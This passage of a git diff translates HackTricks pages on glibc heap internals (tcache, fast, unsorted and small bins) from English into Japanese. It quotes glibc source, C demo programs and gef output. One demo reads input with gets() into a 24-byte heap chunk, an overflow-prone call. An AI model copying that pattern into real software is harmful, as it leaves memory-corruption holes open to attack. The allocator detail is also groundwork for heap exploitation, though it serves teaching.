getchar();
|
||||
printf("Before creating thread 1\n");
|
||||
getchar();
|
||||
ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
|
||||
getchar();
|
||||
|
||||
printf("Before creating thread 2\n");
|
||||
ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
|
||||
printf("Before creating thread 2\n");
|
||||
ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
|
||||
|
||||
printf("Before exit\n");
|
||||
getchar();
|
||||
printf("Before exit\n");
|
||||
getchar();
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
Debugging the previous example it's possible to see how at the beginning there is only 1 arena:
|
||||
前の例をデバッグすると、最初に1つのアリーナしかないことがわかります:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Then, after calling the first thread, the one that calls malloc, a new arena is created:
|
||||
次に、最初のスレッド、mallocを呼び出すスレッドを呼び出すと、新しいアリーナが作成されます:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
and inside of it some chunks can be found:
|
||||
その中にはいくつかのチャンクが見つかります:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
## Bins & Memory Allocations/Frees
|
||||
|
||||
Check what are the bins and how are they organized and how memory is allocated and freed in:
|
||||
ビンが何であり、どのように整理されているか、メモリがどのように割り当てられ、解放されるかを確認してください:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
@ -517,7 +491,7 @@ bins-and-memory-allocations.md
|
||||
|
||||
## Heap Functions Security Checks
|
||||
|
||||
Functions involved in heap will perform certain check before performing its actions to try to make sure the heap wasn't corrupted:
|
||||
ヒープに関与する関数は、アクションを実行する前に特定のチェックを行い、ヒープが破損していないことを確認しようとします:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
|
||||
@ -2,60 +2,55 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
In order to improve the efficiency on how chunks are stored every chunk is not just in one linked list, but there are several types. These are the bins and there are 5 type of bins: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) small bins, 63 large bins, 1 unsorted bin, 10 fast bins and 64 tcache bins per thread.
|
||||
チャンクの保存効率を向上させるために、各チャンクは単一のリンクリストにだけ存在するのではなく、いくつかのタイプがあります。これらはビンと呼ばれ、5種類のビンがあります: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) 小ビン、63 大ビン、1 未整理ビン、10 ファストビン、64 tcacheビン(スレッドごと)。
|
||||
|
||||
The initial address to each unsorted, small and large bins is inside the same array. The index 0 is unused, 1 is the unsorted bin, bins 2-64 are small bins and bins 65-127 are large bins.
|
||||
未整理、小ビン、大ビンの各ビンへの初期アドレスは同じ配列内にあります。インデックス0は未使用、1は未整理ビン、ビン2-64は小ビン、ビン65-127は大ビンです。
|
||||
|
||||
### Tcache (Per-Thread Cache) Bins
|
||||
### Tcache(スレッドごとのキャッシュ)ビン
|
||||
|
||||
Even though threads try to have their own heap (see [Arenas](bins-and-memory-allocations.md#arenas) and [Subheaps](bins-and-memory-allocations.md#subheaps)), there is the possibility that a process with a lot of threads (like a web server) **will end sharing the heap with another threads**. In this case, the main solution is the use of **lockers**, which might **slow down significantly the threads**.
|
||||
スレッドはそれぞれ独自のヒープを持とうとしますが([アリーナ](bins-and-memory-allocations.md#arenas)および[サブヒープ](bins-and-memory-allocations.md#subheaps)を参照)、多くのスレッドを持つプロセス(ウェブサーバーなど)が**他のスレッドとヒープを共有する可能性があります**。この場合、主な解決策は**ロッカー**の使用であり、これにより**スレッドが大幅に遅くなる可能性があります**。
|
||||
|
||||
Therefore, a tcache is similar to a fast bin per thread in the way that it's a **single linked list** that doesn't merge chunks. Each thread has **64 singly-linked tcache bins**. Each bin can have a maximum of [7 same-size chunks](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) ranging from [24 to 1032B on 64-bit systems and 12 to 516B on 32-bit systems](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
|
||||
したがって、tcacheはスレッドごとのファストビンに似ており、**チャンクをマージしない単一のリンクリスト**です。各スレッドには**64の単一リンクtcacheビン**があります。各ビンは、[64ビットシステムで24から1032B、32ビットシステムで12から516Bの範囲の](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315) [同サイズのチャンクを最大7つ](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323)持つことができます。
|
||||
|
||||
**When a thread frees** a chunk, **if it isn't too big** to be allocated in the tcache and the respective tcache bin **isn't full** (already 7 chunks), **it'll be allocated in there**. If it cannot go to the tcache, it'll need to wait for the heap lock to be able to perform the free operation globally.
|
||||
**スレッドがチャンクを解放するとき**、**tcacheに割り当てるには大きすぎない場合**、かつ該当するtcacheビンが**満杯でない**(すでに7つのチャンクがある)場合、**そこに割り当てられます**。tcacheに行けない場合は、グローバルに解放操作を実行するためにヒープロックを待つ必要があります。
|
||||
|
||||
When a **chunk is allocated**, if there is a free chunk of the needed size in the **Tcache it'll use it**, if not, it'll need to wait for the heap lock to be able to find one in the global bins or create a new one.\
|
||||
There's also an optimization, in this case, while having the heap lock, the thread **will fill his Tcache with heap chunks (7) of the requested size**, so in case it needs more, it'll find them in Tcache.
|
||||
**チャンクが割り当てられるとき**、必要なサイズのフリーなチャンクが**Tcacheにあればそれを使用し**、なければ、グローバルビンで見つけるか新しいものを作成するためにヒープロックを待つ必要があります。\
|
||||
また、最適化もあり、この場合、ヒープロックを保持している間、スレッドは**要求されたサイズのヒープチャンク(7)でTcacheを満たします**。そのため、さらに必要な場合は、Tcache内で見つけることができます。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a tcache chunk example</summary>
|
||||
|
||||
<summary>Tcacheチャンクの例を追加</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
free(chunk);
|
||||
return 0;
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
free(chunk);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it and debug it with a breakpoint in the ret opcode from main function. then with gef you can see the tcache bin in use:
|
||||
|
||||
コンパイルして、main関数のretオペコードにブレークポイントを設定してデバッグします。次に、gefを使用すると、使用中のtcache binを見ることができます:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
Tcachebins[idx=0, size=0x20, count=1] ← Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
#### Tcache Structs & Functions
|
||||
#### Tcache 構造体と関数
|
||||
|
||||
In the following code it's possible to see the **max bins** and **chunks per index**, the **`tcache_entry`** struct created to avoid double frees and **`tcache_perthread_struct`**, a struct that each thread uses to store the addresses to each index of the bin.
|
||||
以下のコードでは、**max bins** と **chunks per index**、ダブルフリーを避けるために作成された **`tcache_entry`** 構造体、各スレッドがビンの各インデックスへのアドレスを格納するために使用する構造体 **`tcache_perthread_struct`** を見ることができます。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><code>tcache_entry</code> and <code>tcache_perthread_struct</code></summary>
|
||||
|
||||
<summary><code>tcache_entry</code> と <code>tcache_perthread_struct</code></summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c
|
||||
|
||||
@ -72,135 +67,131 @@ In the following code it's possible to see the **max bins** and **chunks per ind
|
||||
# define usize2tidx(x) csize2tidx (request2size (x))
|
||||
|
||||
/* With rounding and alignment, the bins are...
|
||||
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
|
||||
idx 1 bytes 25..40 or 13..20
|
||||
idx 2 bytes 41..56 or 21..28
|
||||
etc. */
|
||||
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
|
||||
idx 1 bytes 25..40 or 13..20
|
||||
idx 2 bytes 41..56 or 21..28
|
||||
etc. */
|
||||
|
||||
/* This is another arbitrary limit, which tunables can change. Each
|
||||
tcache bin will hold at most this number of chunks. */
|
||||
tcache bin will hold at most this number of chunks. */
|
||||
# define TCACHE_FILL_COUNT 7
|
||||
|
||||
/* Maximum chunks in tcache bins for tunables. This value must fit the range
|
||||
of tcache->counts[] entries, else they may overflow. */
|
||||
of tcache->counts[] entries, else they may overflow. */
|
||||
# define MAX_TCACHE_COUNT UINT16_MAX
|
||||
|
||||
[...]
|
||||
|
||||
typedef struct tcache_entry
|
||||
{
|
||||
struct tcache_entry *next;
|
||||
/* This field exists to detect double frees. */
|
||||
uintptr_t key;
|
||||
struct tcache_entry *next;
|
||||
/* This field exists to detect double frees. */
|
||||
uintptr_t key;
|
||||
} tcache_entry;
|
||||
|
||||
/* There is one of these for each thread, which contains the
|
||||
per-thread cache (hence "tcache_perthread_struct"). Keeping
|
||||
overall size low is mildly important. Note that COUNTS and ENTRIES
|
||||
are redundant (we could have just counted the linked list each
|
||||
time), this is for performance reasons. */
|
||||
per-thread cache (hence "tcache_perthread_struct"). Keeping
|
||||
overall size low is mildly important. Note that COUNTS and ENTRIES
|
||||
are redundant (we could have just counted the linked list each
|
||||
time), this is for performance reasons. */
|
||||
typedef struct tcache_perthread_struct
|
||||
{
|
||||
uint16_t counts[TCACHE_MAX_BINS];
|
||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||
uint16_t counts[TCACHE_MAX_BINS];
|
||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||
} tcache_perthread_struct;
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
The function `__tcache_init` is the function that creates and allocates the space for the `tcache_perthread_struct` obj
|
||||
関数 `__tcache_init` は `tcache_perthread_struct` オブジェクトのためのスペースを作成し、割り当てる関数です。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>tcache_init code</summary>
|
||||
|
||||
<summary>tcache_init コード</summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3241C1-L3274C2
|
||||
|
||||
static void
|
||||
tcache_init(void)
|
||||
{
|
||||
mstate ar_ptr;
|
||||
void *victim = 0;
|
||||
const size_t bytes = sizeof (tcache_perthread_struct);
|
||||
mstate ar_ptr;
|
||||
void *victim = 0;
|
||||
const size_t bytes = sizeof (tcache_perthread_struct);
|
||||
|
||||
if (tcache_shutting_down)
|
||||
return;
|
||||
if (tcache_shutting_down)
|
||||
return;
|
||||
|
||||
arena_get (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
if (!victim && ar_ptr != NULL)
|
||||
{
|
||||
ar_ptr = arena_get_retry (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
}
|
||||
arena_get (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
if (!victim && ar_ptr != NULL)
|
||||
{
|
||||
ar_ptr = arena_get_retry (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
}
|
||||
|
||||
|
||||
if (ar_ptr != NULL)
|
||||
__libc_lock_unlock (ar_ptr->mutex);
|
||||
if (ar_ptr != NULL)
|
||||
__libc_lock_unlock (ar_ptr->mutex);
|
||||
|
||||
/* In a low memory situation, we may not be able to allocate memory
|
||||
- in which case, we just keep trying later. However, we
|
||||
typically do this very early, so either there is sufficient
|
||||
memory, or there isn't enough memory to do non-trivial
|
||||
allocations anyway. */
|
||||
if (victim)
|
||||
{
|
||||
tcache = (tcache_perthread_struct *) victim;
|
||||
memset (tcache, 0, sizeof (tcache_perthread_struct));
|
||||
}
|
||||
/* In a low memory situation, we may not be able to allocate memory
|
||||
- in which case, we just keep trying later. However, we
|
||||
typically do this very early, so either there is sufficient
|
||||
memory, or there isn't enough memory to do non-trivial
|
||||
allocations anyway. */
|
||||
if (victim)
|
||||
{
|
||||
tcache = (tcache_perthread_struct *) victim;
|
||||
memset (tcache, 0, sizeof (tcache_perthread_struct));
|
||||
}
|
||||
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
#### Tcache Indexes
|
||||
#### Tcache インデックス
|
||||
|
||||
The tcache have several bins depending on the size an the initial pointers to the **first chunk of each index and the amount of chunks per index are located inside a chunk**. This means that locating the chunk with this information (usually the first), it's possible to find all the tcache initial points and the amount of Tcache chunks.
|
||||
Tcache には、サイズに応じていくつかのビンがあり、**各インデックスの最初のチャンクへのポインタとインデックスごとのチャンクの量はチャンク内にあります**。これは、この情報(通常は最初のもの)を持つチャンクを特定することで、すべての tcache 初期ポイントと Tcache チャンクの量を見つけることができることを意味します。
|
||||
|
||||
### Fast bins
|
||||
### ファストビン
|
||||
|
||||
Fast bins are designed to **speed up memory allocation for small chunks** by keeping recently freed chunks in a quick-access structure. These bins use a Last-In, First-Out (LIFO) approach, which means that the **most recently freed chunk is the first** to be reused when there's a new allocation request. This behaviour is advantageous for speed, as it's faster to insert and remove from the top of a stack (LIFO) compared to a queue (FIFO).
|
||||
ファストビンは、**小さなチャンクのメモリ割り当てを高速化するために設計されています**。最近解放されたチャンクを迅速にアクセスできる構造に保持します。これらのビンは、後入れ先出し(LIFO)アプローチを使用しており、**最も最近解放されたチャンクが最初**に再利用されます。これは、スタックの上部から挿入および削除する方が、キュー(FIFO)よりも速いため、速度にとって有利です。
|
||||
|
||||
Additionally, **fast bins use singly linked lists**, not double linked, which further improves speed. Since chunks in fast bins aren't merged with neighbours, there's no need for a complex structure that allows removal from the middle. A singly linked list is simpler and quicker for these operations.
|
||||
さらに、**ファストビンは単方向リンクリストを使用**しており、双方向リンクではないため、速度がさらに向上します。ファストビンのチャンクは隣接するチャンクとマージされないため、中間から削除を可能にする複雑な構造は必要ありません。単方向リンクリストは、これらの操作に対してよりシンプルで迅速です。
|
||||
|
||||
Basically, what happens here is that the header (the pointer to the first chunk to check) is always pointing to the latest freed chunk of that size. So:
|
||||
基本的に、ここで起こることは、ヘッダー(最初のチャンクをチェックするためのポインタ)が常にそのサイズの最新の解放されたチャンクを指しているということです。したがって:
|
||||
|
||||
- When a new chunk is allocated of that size, the header is pointing to a free chunk to use. As this free chunk is pointing to the next one to use, this address is stored in the header so the next allocation knows where to get an available chunk
|
||||
- When a chunk is freed, the free chunk will save the address to the current available chunk and the address to this newly freed chunk will be put in the header
|
||||
- そのサイズの新しいチャンクが割り当てられると、ヘッダーは使用するための空きチャンクを指します。この空きチャンクが次に使用するチャンクを指しているため、このアドレスはヘッダーに保存され、次の割り当てが利用可能なチャンクを取得する場所を知ることができます。
|
||||
- チャンクが解放されると、空きチャンクは現在の利用可能なチャンクへのアドレスを保存し、この新しく解放されたチャンクへのアドレスがヘッダーに置かれます。
|
||||
|
||||
The maximum size of a linked list is `0x80` and they are organized so a chunk of size `0x20` will be in index `0`, a chunk of size `0x30` would be in index `1`...
|
||||
リンクリストの最大サイズは `0x80` であり、サイズ `0x20` のチャンクはインデックス `0` に、サイズ `0x30` のチャンクはインデックス `1` に配置されます...
|
||||
|
||||
> [!CAUTION]
|
||||
> Chunks in fast bins aren't set as available so they are keep as fast bin chunks for some time instead of being able to merge with other free chunks surrounding them.
|
||||
|
||||
> ファストビンのチャンクは利用可能として設定されていないため、周囲の他の空きチャンクとマージできる代わりに、しばらくの間ファストビンチャンクとして保持されます。
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
/*
|
||||
Fastbins
|
||||
Fastbins
|
||||
|
||||
An array of lists holding recently freed small chunks. Fastbins
|
||||
are not doubly linked. It is faster to single-link them, and
|
||||
since chunks are never removed from the middles of these lists,
|
||||
double linking is not necessary. Also, unlike regular bins, they
|
||||
are not even processed in FIFO order (they use faster LIFO) since
|
||||
ordering doesn't much matter in the transient contexts in which
|
||||
fastbins are normally used.
|
||||
An array of lists holding recently freed small chunks. Fastbins
|
||||
are not doubly linked. It is faster to single-link them, and
|
||||
since chunks are never removed from the middles of these lists,
|
||||
double linking is not necessary. Also, unlike regular bins, they
|
||||
are not even processed in FIFO order (they use faster LIFO) since
|
||||
ordering doesn't much matter in the transient contexts in which
|
||||
fastbins are normally used.
|
||||
|
||||
Chunks in fastbins keep their inuse bit set, so they cannot
|
||||
be consolidated with other free chunks. malloc_consolidate
|
||||
releases all chunks in fastbins and consolidates them with
|
||||
other free chunks.
|
||||
*/
|
||||
Chunks in fastbins keep their inuse bit set, so they cannot
|
||||
be consolidated with other free chunks. malloc_consolidate
|
||||
releases all chunks in fastbins and consolidates them with
|
||||
other free chunks.
|
||||
*/
|
||||
|
||||
typedef struct malloc_chunk *mfastbinptr;
|
||||
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
|
||||
|
||||
/* offset 2 to use otherwise unindexable first 2 bins */
|
||||
#define fastbin_index(sz) \
|
||||
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
|
||||
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
|
||||
|
||||
|
||||
/* The maximum fastbin request size we support */
|
||||
@ -208,43 +199,39 @@ typedef struct malloc_chunk *mfastbinptr;
|
||||
|
||||
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a fastbin chunk example</summary>
|
||||
|
||||
<summary>ファストビンチャンクの例を追加</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[8];
|
||||
int i;
|
||||
char *chunks[8];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 8; i++) {
|
||||
chunks[i] = malloc(24);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 8; i++) {
|
||||
chunks[i] = malloc(24);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
8つの同じサイズのチャンクを割り当てて解放する方法に注意してください。これによりtcacheが満たされ、8つ目のチャンクがファストチャンクに格納されます。
|
||||
|
||||
Note how we allocate and free 8 chunks of the same size so they fill the tcache and the eight one is stored in the fast chunk.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the fast bin:
|
||||
|
||||
コンパイルして、`main`関数の`ret`オペコードにブレークポイントを設定してデバッグします。次に、`gef`を使用すると、tcacheビンが満杯で、1つのチャンクがファストビンにあることがわかります。
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -253,58 +240,54 @@ Tcachebins[idx=0, size=0x20, count=7] ← Chunk(addr=0xaaaaaaac1770, size=0x20,
|
||||
Fastbins[idx=0, size=0x20] ← Chunk(addr=0xaaaaaaac1790, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
Fastbins[idx=1, size=0x30] 0x00
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Unsorted bin
|
||||
### 未整理ビン
|
||||
|
||||
The unsorted bin is a **cache** used by the heap manager to make memory allocation quicker. Here's how it works: When a program frees a chunk, and if this chunk cannot be allocated in a tcache or fast bin and is not colliding with the top chunk, the heap manager doesn't immediately put it in a specific small or large bin. Instead, it first tries to **merge it with any neighbouring free chunks** to create a larger block of free memory. Then, it places this new chunk in a general bin called the "unsorted bin."
|
||||
未整理ビンは、ヒープマネージャーによってメモリ割り当てを迅速に行うために使用される**キャッシュ**です。動作は次のようになります:プログラムがチャンクを解放すると、そのチャンクがtcacheやファストビンに割り当てられず、トップチャンクと衝突しない場合、ヒープマネージャーはすぐに特定の小さなビンや大きなビンに入れません。代わりに、最初に**隣接する空きチャンクとマージしようとします**。これにより、より大きな空きメモリブロックが作成されます。その後、この新しいチャンクは「未整理ビン」と呼ばれる一般的なビンに配置されます。
|
||||
|
||||
When a program **asks for memory**, the heap manager **checks the unsorted bin** to see if there's a chunk of enough size. If it finds one, it uses it right away. If it doesn't find a suitable chunk in the unsorted bin, it moves all the chunks in this list to their corresponding bins, either small or large, based on their size.
|
||||
プログラムが**メモリを要求すると**、ヒープマネージャーは**未整理ビンをチェック**して、十分なサイズのチャンクがあるかどうかを確認します。見つかれば、すぐに使用します。未整理ビンに適切なチャンクが見つからない場合は、このリスト内のすべてのチャンクをサイズに基づいて対応するビン(小または大)に移動します。
|
||||
|
||||
Note that if a larger chunk is split in 2 halves and the rest is larger than MINSIZE, it'll be paced back into the unsorted bin.
|
||||
注意すべきは、より大きなチャンクが2つの半分に分割され、残りがMINSIZEより大きい場合、それは未整理ビンに戻されるということです。
|
||||
|
||||
So, the unsorted bin is a way to speed up memory allocation by quickly reusing recently freed memory and reducing the need for time-consuming searches and merges.
|
||||
したがって、未整理ビンは、最近解放されたメモリを迅速に再利用することでメモリ割り当てを加速し、時間のかかる検索やマージの必要性を減らす方法です。
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that even if chunks are of different categories, if an available chunk is colliding with another available chunk (even if they belong originally to different bins), they will be merged.
|
||||
> チャンクが異なるカテゴリであっても、利用可能なチャンクが別の利用可能なチャンクと衝突している場合(元々異なるビンに属していても)、それらはマージされることに注意してください。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a unsorted chunk example</summary>
|
||||
|
||||
<summary>未整理チャンクの例を追加</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[9];
|
||||
int i;
|
||||
char *chunks[9];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
同じサイズの9つのチャンクを割り当てて解放する方法に注意してください。これにより、**tcacheが満たされ**、8つ目は**fastbinには大きすぎる**ため、未ソートのビンに格納されます。そして9つ目は解放されていないため、8つ目と9つ目は**トップチャンクとマージされません**。
|
||||
|
||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the nineth one isn't freed so the nineth and the eighth **don't get merged with the top chunk**.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. Then with `gef` you can see that the tcache bin is full and one chunk is in the unsorted bin:
|
||||
|
||||
それをコンパイルし、`main`関数の`ret`オペコードにブレークポイントを設定してデバッグします。次に、`gef`を使用すると、tcacheビンが満杯で、1つのチャンクが未ソートのビンにあることがわかります:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -319,23 +302,21 @@ Fastbins[idx=5, size=0x70] 0x00
|
||||
Fastbins[idx=6, size=0x80] 0x00
|
||||
─────────────────────────────────────────────────────────────────────── Unsorted Bin for arena at 0xfffff7f90b00 ───────────────────────────────────────────────────────────────────────
|
||||
[+] unsorted_bins[0]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in unsorted bin.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Small Bins
|
||||
### スモールビン
|
||||
|
||||
Small bins are faster than large bins but slower than fast bins.
|
||||
スモールビンはラージビンよりも速いですが、ファストビンよりは遅いです。
|
||||
|
||||
Each bin of the 62 will have **chunks of the same size**: 16, 24, ... (with a max size of 504 bytes in 32bits and 1024 in 64bits). This helps in the speed on finding the bin where a space should be allocated and inserting and removing of entries on these lists.
|
||||
62の各ビンは**同じサイズのチャンク**を持ちます:16、24、...(32ビットでの最大サイズは504バイト、64ビットでの最大サイズは1024バイト)。これは、スペースを割り当てるべきビンを見つける速度や、これらのリストへのエントリの挿入と削除を助けます。
|
||||
|
||||
This is how the size of the small bin is calculated according to the index of the bin:
|
||||
|
||||
- Smallest size: 2\*4\*index (e.g. index 5 -> 40)
|
||||
- Biggest size: 2\*8\*index (e.g. index 5 -> 80)
|
||||
スモールビンのサイズはビンのインデックスに応じて次のように計算されます:
|
||||
|
||||
- 最小サイズ:2\*4\*index(例:インデックス5 -> 40)
|
||||
- 最大サイズ:2\*8\*index(例:インデックス5 -> 80)
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
#define NSMALLBINS 64
|
||||
@ -344,58 +325,52 @@ This is how the size of the small bin is calculated according to the index of th
|
||||
#define MIN_LARGE_SIZE ((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)
|
||||
|
||||
#define in_smallbin_range(sz) \
|
||||
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
|
||||
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
|
||||
|
||||
#define smallbin_index(sz) \
|
||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||
+ SMALLBIN_CORRECTION)
|
||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||
+ SMALLBIN_CORRECTION)
|
||||
```
|
||||
|
||||
Function to choose between small and large bins:
|
||||
|
||||
小さなビンと大きなビンを選択するための関数:
|
||||
```c
|
||||
#define bin_index(sz) \
|
||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a small chunk example</summary>
|
||||
|
||||
<summary>小さなチャンクの例を追加</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[10];
|
||||
int i;
|
||||
char *chunks[10];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
